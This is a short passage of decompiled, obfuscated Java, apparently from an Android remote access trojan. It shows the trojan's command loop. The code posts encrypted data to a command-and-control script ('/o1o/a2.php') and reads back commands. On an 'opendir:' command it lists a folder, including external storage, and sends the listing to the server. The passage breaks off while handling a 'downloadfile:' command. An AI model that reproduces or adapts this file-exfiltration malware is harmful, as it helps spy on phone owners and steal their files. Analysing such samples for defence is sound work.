 String c2_command = this.b.decode_and_decrypt_W(v1.post_data_W(v0_1 + "/o1o/a2.php", "tuk_tuk=" + this.b.encrypt_and_encode_W(this.a + "|:| ")));
this.b.a("RATresponce", "" + c2_command);
if(c2_command == "**") {
    goto label_6;
}

this.b.a("RAT_command", "" + c2_command);
if(c2_command.contains("opendir:")) {
    String v1_2 = c2_command.replace("opendir:", "").split("!!!!")[0];
    if(v1_2.contains("getExternalStorageDirectory")) {
        v1_2 = Environment.getExternalStorageDirectory().getAbsolutePath();
    }

    String v2 = this.b.b(new File(v1_2));
    wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b v3 = this.d;
    this.c.getClass();
    v3.post_data_W(v0_1 + "/o1o/a2.php", "tuk_tuk=" + this.b.encrypt_and_encode_W(this.a + "|:|getPath!!!!" + v1_2 + "!@@!" + v2));
    this.b.a("path", "getPath!!!!" + v1_2);
    v0_2 = this.b;
    v1_3 = "sss";
    v2_1 = "getFileFolder" + v2;
    v0_2.a(v1_3, v2_1);
    goto label_6;
}

if(c2_command.contains("downloadfile:")) {
    String v1_4 = c2_command.replace("downloadfile:", "").split("!!!!")[0];
    this.b.a("file", v1_4);